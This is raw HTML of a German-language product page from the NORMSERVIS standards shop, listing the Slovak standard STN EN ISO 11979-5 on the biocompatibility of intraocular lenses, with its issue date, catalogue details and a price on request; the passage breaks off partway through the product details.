

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.technormen.de/norm/stneniso-11979-5-1.5.2021.html
body_size: 10659
content:
<!DOCTYPE html>
<html lang="de">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">  
    <meta name="description" content="Die Norm STN EN ISO 11979-5 (19 5300) 1.5.2021 - Očné implantáty. Vnútroočné šošovky. Časť 5: Biokompatibilita (ISO 11979-5: 2020) (Norma na priame">
    <meta name="author" content="NORMSERVIS s.r.o." />
    <meta name="keywords" content="Die Norm STN EN ISO 11979-5,1.5.2021,STN EN ISO,11979-5,STN EN ISO 11979-5,Očné implantáty. Vnútroočné šošovky. Časť 5: Biokompatibilita (ISO 11979-5: 2020) (Norma na priame používanie ako STN).,19 5300,Die Norm" />
              <meta name="robots" content="index, follow, all" />
          <meta name="googlebot" content="snippet, archive" />
              
        <link rel="shortcut icon" href="https://www.technormen.de/favicon.ico?v=9" type="image/x-icon">
    <link rel="icon" href="https://www.technormen.de/favicon.ico?v=9" type="image/x-icon">
          
        <link rel="alternate" href="https://eshop.normservis.cz/norma/stneniso-11979-5-1.5.2021.html" hreflang="cs" />
    <link rel="alternate" href="https://eshop.normservis.sk/norma/stneniso-11979-5-1.5.2021.html" hreflang="sk" />
    <link rel="alternate" href="https://www.technormen.de/norm/stneniso-11979-5-1.5.2021.html" hreflang="de" />
    <link rel="alternate" href="https://www.mystandards.biz/standard/stneniso-11979-5-1.5.2021.html" hreflang="en" />

    <link rel="canonical" href="https://www.technormen.de/norm/stneniso-11979-5-1.5.2021.html">
    <title>STN EN ISO 11979-5 (19 5300) 1.5.2021 | technische Norm | Technormen</title>

    <!-- Bootstrap core CSS -->
    <link href="/css/bootstrap.css?v=37" rel="stylesheet">
    <link href="/css/lightbox.css?v=14" rel="stylesheet">
    
        
    
    <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script type='text/javascript' src="/js/ie9.js"></script>
    <![endif]--> 
    
    <!-- CSS sablona pro TISK (nyni zakomponovana do custom CSS-->
    <!--<link href="/css/print.css" rel="stylesheet" media="print">-->
    
    <!-- CSS FONT-size -->
            <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-4095627-7"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}   
      gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'granted',
            'personalization_storage': 'denied'
      });
      gtag('js', new Date());
      gtag('config', 'UA-54292005-3'); 
      gtag('config', 'AW-1040287650');
    </script>
      </head>
    <body class="vodoznak-stn">
  
        <div class="container">
        <noscript>
          <div class="row clearfix">  
            <div class="col-lg-12 padding20">
              <span class="no_java">Vorsicht!</span>
              <p>In Ihrem Browser ist die Javascript-Aktivierung nicht erlaubt. Einige Funktionen mögen nicht richtig funktionieren. 
Für vollständige Funktionalität des Internet-Geschäfts empfehlen wir Javascript zu aktivieren. Siehe hier <a href="http://www.enable-javascript.com/de/" target="_blank">Instruktion, wie man im Ihren Web-Browser JavaScript aktiviert</a>. </p>
            </div>
          </div>
        </noscript>
        <header>
        <div id="header" role="banner">
           <div class="row clearfix vrsek">
             <div class="lista_sasi">
              <div class="col-lg-4 col-md-3 logo clearfix">
                  <div class="vlajky_vrch logo_white">
                                        <a tabindex="-1" href="https://eshop.normservis.cz"><div class="sprite3 sprite3-menu_cz-png sprite3_vlajky_vrch"></div></a>
                                                            <a tabindex="-1" href="https://eshop.normservis.sk"><div class="sprite3 sprite3-menu_sk-png sprite3_vlajky_vrch"></div></a>
                                                                                <a tabindex="-1" href="https://www.mystandards.biz"><div class="sprite3 sprite3-menu_usa-png sprite3_vlajky_vrch"></div></a>
                        
                  </div>
                  <a href="https://www.technormen.de" class="hover_logo">  
                    
                    <img src="/images/logo_30_de.png" alt="NORMSERVIS s.r.o." width="348" height="54" title="Wir feiern 30 Jahre auf dem Markt. Danke, dass Sie bei uns sind." class="img-responsive clearfix logo_blue logo_hover logo30">
                    <!--<img src="/images/logo3_de.png" alt="NORMSERVIS s.r.o." width="263" height="51" class="img-responsive clearfix logo_blue logo_hover">-->
                      
                      
                    <img src="/images/logo-30-white-de.png" alt="NORMSERVIS s.r.o." width="426" height="57"  title="Wir feiern 30 Jahre auf dem Markt. Danke, dass Sie bei uns sind." class="img-responsive clearfix logo_white print-invisible">
                    <!--<img src="/images/logo-white_de.png" alt="NORMSERVIS s.r.o." width="332" height="64" class="img-responsive clearfix logo_white print-invisible">-->
                  </a>
              </div>
              
              <div class="touch print-invisible">
                <div class="col-lg-5 col-md-5 hledani">
                  <form class="navbar-form navbar-right" role="search" id="search_run">
                    <div class="input-group search_menu">
                      <div class="input-group-btn dropdown">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Mit dem Anklicken wählen Sie weitere Suchmöglichkeiten aus" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Erweiterte Suche</a></li>
                          <li><a href="/seite/dle-oboru.html" rel="nofollow">Suche nach Branchen</a></li>
                        </ul>
                      </div>
                                            <input type="text" class="form-control input height-34" onkeydown="check_search();" autocomplete="off" value="" id="search_query" placeholder="Normsuche (z. B. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Mit dem Anklicken wählen Sie das Land" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> Alles</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> Tschechisch</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slowakisch</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> Amerikanisch</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> Deutsch</a></li>  
                          <li><a onClick="zeme_search(15);" rel="nofollow"><div class="sprite3 sprite3-aut-gif"></div> Österreichische</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> Britisch</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Spanisch</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Russisch</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Chinesisch</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> International</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> Europäisch</a></li>
                          <li><a onClick="zeme_search(14);" rel="nofollow"><div class="sprite3 sprite3-jpn-gif"></div> Japanisch</a></li>
                        </ul>
                        <button class="btn btn-warning height-34" type="submit"><span class="glyphicon glyphicon-search"></span> Suchen</button>
                      </div>
                    </div>
                  </form>
                </div>
                <div class="col-lg-3 col-md-4 buttons">
                  <div class="cart_and_user">
                    <div class="btn-group inner_ucet">
                      
                    </div>
                    <div class="btn-group inner_kosik">
                      
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="row clearfix menicko print-invisible">
              <div class="only_touch">
                 <ul class="menu">
                    <li class="item"><div class="sb-toggle-left"><div class="menu-sm menu-sm-menu-png"></div> <span class="menu-text">Menü</span></div></li>
                    <li class="item orange_bold" onClick="open_hledani();"><div class="menu-sm menu-sm-search-png"></div> <span class="menu-text">Suchen</span></li>
                    <li class="item" onClick="showModal('help');"><div class="menu-sm menu-sm-info-png"></div> <span class="menu-text">Info</span></li>
                    <li class="item-r"><a href="/user/" rel="nofollow"><div class="menu-sm menu-sm-user-png"></div> <span class="menu-text">Mein Konto</span></a></li>
                    <li class="item-r"><a href="/cart/" rel="nofollow"><div class="menu-sm menu-sm-cart-png"></div> <span class="menu-text">Korb</span></a></li>
                 </ul>
                 <input type="text" value="0" class="pozice_hledani invisible_span" />
                 <!-- Left Slidebar -->
              </div> 
              <div class="touch clearfix">
                 <nav class="navbar navbar-default" role="navigation">
                    <div class="container-fluid">
                      <!-- Collect the nav links, forms, and other content for toggling -->
                      <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                          <li><a href="https://www.technormen.de" class="special-nav"><span class="glyphicon glyphicon-home"></span></a></li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Normen <span class="caret"></span></a>
                            <ul class="dropdown-menu technicke-normy">
                              <li class="dropdown-header">Beliebte Herausgeber:</li>
                              <li><a href="/publisher/german-technical-standards-din/">DIN</a></li>
<li><a href="/publisher/british-technical-standards-bs/">BS</a></li>
<li><a href="/publisher/russian-technical-standards-gost/">GOST</a></li>
<li><a href="/publisher/american-technical-standards-astm/">ASTM</a></li>
<li><a href="/publisher/american-technical-standards-asme/">ASME</a></li>
<li><a href="/publisher/american-technical-standards-sae/">SAE</a></li>
<li><a href="/publisher/international-technical-standards-iso/">ISO</a></li>
<li><a href="/publisher/international-technical-standards-ieee/">IEEE</a></li>
<li><a href="/publisher/american-technical-standards-uop/">UOP</a></li>
<li><a href="/publisher/chinese-technical-standards-gb/">GB</a></li>
<li><a href="/publisher/"><strong>Alles anzeigen</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">Neue Normen</a></li>
<li class="divider"></li>
<li><a href="/seite/vestnik.html">Bulletin</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Beantragung des Preisangebots der Normen und Publikationen</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Publikation <span class="caret"></span></a>
                            <ul class="dropdown-menu publikace">
                              <li class="dropdown-header">Nach Ländern:</li>
                              <li><a href="/seite/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> Tschechisch</a></li>
<li><a href="/publisher/publications-slovak/"><div class="sprite3 sprite3-menu_sk-png"></div> Slowakisch</a></li>
<li><a href="/seite/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> Amerikanisch</a></li>
<li><a href="/publisher/publications-german-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch</a></li>
<li><a href="/publisher/publications-british/"><div class="sprite3 sprite3-menu_com-png"></div> Britisch</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Software <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="http://www.normservis.com/software/evizak/" target="_blank"><strong>EviZak</strong> - Gesetzeregister</a></li>
<li><a href="http://www.normservis.com/software/metale/" target="_blank"><strong>Metale</strong> - Material-Informationen</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Dienstleistungen <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/aktualizace-norem.html">Aktualisierung der Normen</a></li>
<li><a href="/aktualizace-zakonu.html">Aktualisierung der Gesetze</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Für die Kunden <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/help.html">Hilfe</a></li>
<li><a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Geschäftsbedingungen</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou" rel="nofollow">Zahlung mit der Karte</a></li>
<li><a href="/card-online.html">Bezahlung der Bestellung - online</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Preisangebot-Anfrage</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">Neue Normen – Übersicht</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Über uns <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/seite/about.html">Über die Firma</a></li>
<li><a href="/seite/contact.html">Kontakt</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-tooltip="tooltip" data-placement="top" data-original-title="Mit dem Anklicken können Sie die Sprachversion ändern." data-toggle="dropdown" rel="nofollow">
                              <div class="sprite3 sprite3-menu_de_modra-png"></div> <span class="caret"></span>                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a tabindex="-1" href="https://eshop.normservis.cz/norma/stneniso-11979-5-1.5.2021.html"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština </a></li>                              <li><a tabindex="-1" href="https://eshop.normservis.sk/norma/stneniso-11979-5-1.5.2021.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenčina </a></li>                                                            <li><a tabindex="-1" href="https://www.mystandards.biz/standard/stneniso-11979-5-1.5.2021.html"><div class="sprite3 sprite3-menu_usa-png"></div> English </a></li>                            </ul>
                          </li>
                          <li>                                                                                    
                            <a title="Mit dem Anklicken ändern Sie die Währung" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            €                            <span class="caret"></span>
                          </a>
                          </li>
                          
                        </ul>
                        <ul class="nav navbar-nav navbar-right">
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow"><span class="glyphicon glyphicon-text-width"></span> <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/?font-size=13" rel="nofollow">Normale Schrift</a></li>
                              <li><a href="/?font-size=15" rel="nofollow">Grosse Schrift</a></li>
                              <li><a href="/?font-size=18" rel="nofollow">Die grösste Schrift</a></li>
                            </ul>
                          </li>
                          <li><a href="/help.html" rel="nofollow">Hilfe</a></li>
                        </ul>
                      </div><!-- /.navbar-collapse -->
                    </div><!-- /.container-fluid -->
                  </nav>
              </div>
              <div class="sb-slidebar sb-left">	
			         <!-- Lists in Slidebars -->
			         <ul class="sb-menu">
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Normen <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Beliebte Herausgeber:</li>
						          <li><a href="/publisher/german-technical-standards-din/">DIN</a></li>
<li><a href="/publisher/british-technical-standards-bs/">BS</a></li>
<li><a href="/publisher/russian-technical-standards-gost/">GOST</a></li>
<li><a href="/publisher/american-technical-standards-astm/">ASTM</a></li>
<li><a href="/publisher/american-technical-standards-asme/">ASME</a></li>
<li><a href="/publisher/american-technical-standards-sae/">SAE</a></li>
<li><a href="/publisher/international-technical-standards-iso/">ISO</a></li>
<li><a href="/publisher/international-technical-standards-ieee/">IEEE</a></li>
<li><a href="/publisher/american-technical-standards-uop/">UOP</a></li>
<li><a href="/publisher/chinese-technical-standards-gb/">GB</a></li>
<li><a href="/publisher/"><strong>Alles anzeigen</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">Neue Normen</a></li>
<li class="divider"></li>
<li><a href="/seite/vestnik.html">Bulletin</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Beantragung des Preisangebots der Normen und Publikationen</a></li>                      <li><a href="/publisher/"><strong>Alles anzeigen</strong></a></li>						
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Publikation <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Nach Ländern: </li>
						          <li><a href="/seite/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> Tschechisch</a></li>
<li><a href="/publisher/publications-slovak/"><div class="sprite3 sprite3-menu_sk-png"></div> Slowakisch</a></li>
<li><a href="/seite/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> Amerikanisch</a></li>
<li><a href="/publisher/publications-german-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch</a></li>
<li><a href="/publisher/publications-british/"><div class="sprite3 sprite3-menu_com-png"></div> Britisch</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Software <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="http://www.normservis.com/software/evizak/" target="_blank"><strong>EviZak</strong> - Gesetzeregister</a></li>
<li><a href="http://www.normservis.com/software/metale/" target="_blank"><strong>Metale</strong> - Material-Informationen</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Dienstleistungen <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/aktualizace-norem.html">Aktualisierung der Normen</a></li>
<li><a href="/aktualizace-zakonu.html">Aktualisierung der Gesetze</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Für die Kunden <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/help.html">Hilfe</a></li>
<li><a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Geschäftsbedingungen</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou" rel="nofollow">Zahlung mit der Karte</a></li>
<li><a href="/card-online.html">Bezahlung der Bestellung - online</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Preisangebot-Anfrage</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">Neue Normen – Übersicht</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Über uns <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/seite/about.html">Über die Firma</a></li>
<li><a href="/seite/contact.html">Kontakt</a></li>					
					          </ul>
                  </li>
                  
                  <!-- JAZYKY -->
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						                  <li><a tabindex="-1" href="https://eshop.normservis.cz/norma/stneniso-11979-5-1.5.2021.html"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština </a></li>                              <li><a tabindex="-1" href="https://eshop.normservis.sk/norma/stneniso-11979-5-1.5.2021.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenčina </a></li>                                                            <li><a tabindex="-1" href="https://www.mystandards.biz/standard/stneniso-11979-5-1.5.2021.html"><div class="sprite3 sprite3-menu_usa-png"></div> English </a></li>					
					          </ul>
                  </li>
                  <li>                                                                                    
                            <a title="Mit dem Anklicken ändern Sie die Währung" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            €                            <span class="caret"></span>
                          </a>
                          </li>
			        </ul>			
		          </div><!-- /.sb-slidebar .sb-left -->
              <form role="search" id="search_run2">
              <div class="search_menu2 full-width">
                <div class="padding-top10">
                  <div class="input-group">
                      <div class="input-group-btn">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Mit dem Anklicken wählen Sie weitere Suchmöglichkeiten aus" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Erweiterte Suche</a></li>
                          <li><a href="/seite/dle-oboru.html" rel="nofollow">Suche nach Branchen</a></li>
                        </ul>
                      </div><!-- /btn-group -->
                      <input type="text" class="form-control input search_engine2" onKeyDown="check_search2();" value="" placeholder="Normsuche (z. B. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Mit dem Anklicken wählen Sie das Land" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> Alles</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> Tschechisch</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slowakisch</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> Amerikanisch</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> Deutsch</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> Britisch</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Spanisch</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Russisch</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Chinesisch</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> International</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> Europäisch</a></li>
                        </ul>
                        <button class="btn btn-warning btn" type="submit" onclick="make_search2();"><span class="glyphicon glyphicon-search"></span> Suchen</button>
                      </div>
                  </div>
                </div>              
              </div>
              </form>
            </div>
        </div>
        </header>
    <!-- KONEC - HEADER -->
     


  



  <div class="row clearfix print-invisible">
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 left-center">
          Angezeigte Währung: <a title="Mit dem Anklicken ändern Sie die Währung" class="zobrazovana_mena" rel="nofollow" onClick="showModal('mena');">
          €          </a>  
    </div>
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 right-center">
         Preisanzeige: <a class="dph_zobraz" rel="nofollow" title="Mit dem Anklicken wählen Sie die Preisanzeige aus" onClick="showModal('dph');">ohne MWS</a>
    </div>
  </div>
  <div class="row clearfix remove-top">
     <div class="col-lg-12">
      <hr class="remove-top" />
     </div>
  </div>
  
  <div class="row clearfix">
    <div class="col-lg-12">
      
      <br />
     <ol class="breadcrumb">
      <li><a href="/"><span class="glyphicon glyphicon-home"></span></a></li>
      <li><a href="/publisher/">Herausgeber</a></li><li><a href="/publisher/slovak-technical-standards-stn/">Technische Normen STN</a></li><li class="active">Die Norm "STN EN ISO 11979-5"</li>
    </ol> 
        </div>
  </div>
<div itemscope itemtype="http://schema.org/Product" class="product-top">
  <div class="row clearfix">
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-3 col-print-2"> 
                <div class="thumbnail"> 
        <img itemprop="image" src="/images/norm/default/norm_stn_de.jpg" alt="Die Norm STN EN ISO 11979-5 1.5.2021 Ansicht" class="img-responsive detail_img_new"  />
                </div>
                    
    </div>
    <div class="col-lg-5 col-md-5 col-sm-4 col-xs-12 col-ss-9 col-print-7">
        <h1 class="detail_h1"><span itemprop="name">STN EN ISO 11979-5 (195300)</span></h1>
      <p class="text_for_translate dis_inline">
        <span itemprop="description">
        Ophthalmic implants - Intraocular lenses - Part 5: Biocompatibility (ISO 11979-5:2020)        </span>
      </p>                 
            <a onclick="translate_make();" rel="nofollow" class="pointer_inline print-invisible">Name übersetzen</a> <br /> <br />
      <p class="translated dis_inline">
        
      </p>   
      
      <p><strong>NORM</strong> herausgegeben am <strong>1.5.2021</strong></p>      <br />
            <!--<strong>Ausgewählte Ausführung:</strong><br />-->
      
       
    </div>
    
    <div itemprop="brand" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="NORMSERVIS s.r.o." />
      <meta itemprop="email" content="info@technormen.de" />
      <meta itemprop="telephone" content="(+420) 566 621 759" />   
    </div>
    
        
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 col-ss-12 col-print-3">
      <!-- META INFORMATION -->
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" id="cena_157904">  
        <meta itemprop="availability" content="PreOrder" />
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="seller" content="NORMSERVIS s.r.o." />
        <div class="clear clearfix price_bgn">
          <table style="width:100%" class="tbl_price_new">
            <tr><td class="lbl" style="width: 130px;">Sprache</td><td><select class="language_control_detail selectpicker" onChange="selectLanguageDetail();"><option data-content="<div class='flags-lang flags-lang-usa-png'></div> Englisch" value="3" selected>Englisch</option></select></td></tr><tr><td class="lbl">Realisierung</td><td><span class="lang_3">
                  <div class="radio">
                    <label>
                      <input type="radio" onClick="zmenaProvedeniNew(157904,'157904-3-11');" name="selectVariant" value="157904-3-11" checked>
                      <div class="sprite-provedeni sprite-provedeni-tisk-png" style="opacity: 0.7;"></div> Gedruckt - AUF ANFRAGE 
                    </label>
                  </div></span></td></tr>            <tr><td class="lbl">Zugänglichkeit</td><td class="ffSklad" style="font-weight:bold;padding-top: 7px;"><span class="skladem_157904"><span class="skladem_ne"><strong>Der Verkauf wurde beendet </strong></span></span></td></tr> 
            <tr class="invisible_span"><td class="lbl">Preis</td><td class="sm_price"><span itemprop="price">AUFANFRAGE</span> </a> ohne MWS</td></tr>
            <tr>
              <td class="price_big">
              AUF ANFRAGE              </td>
              <td style="font-weight:bold;padding-top: 7px;">
                <button type="button" class="btn btn-info print-invisible newBtnAddToCart newBtnDotaz" onclick="dotaz(157904);">Anfrage schicken</button>              </td>
                          </tr> 
          </table>
        </div>
      </div>      
    </div>
  </div> 
  
  
  <div class="row clearfix">
    <div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 col-ss-7 col-print-10">
      <h2 class="detail_h2">Informationen über die Norm:</h2>            
      <p>    
        <strong>Bezeichnung normen: </strong>STN EN ISO 11979-5<br />
                <strong>Zeichen: </strong> 195300<br />
                
                <strong>Katalog-Nummer: </strong> 132569<br />
                
                
               
                <strong>Ausgabedatum normen: </strong> 1.5.2021<br />
                  <strong>SKU: </strong> NS-1023710<br />
          <strong>Gewicht ca.:</strong> 48 g (0.11 Pfund)<br />        <strong>Land: </strong> <span class="sprite3 sprite3-svk-gif vlajka_norma"></span>        Slowakische technische Norm<br />
        <strong>Kategorie:</strong> <a href="/publisher/slovak-technical-standards-stn/">Technische Normen STN</a><br />        
                
        
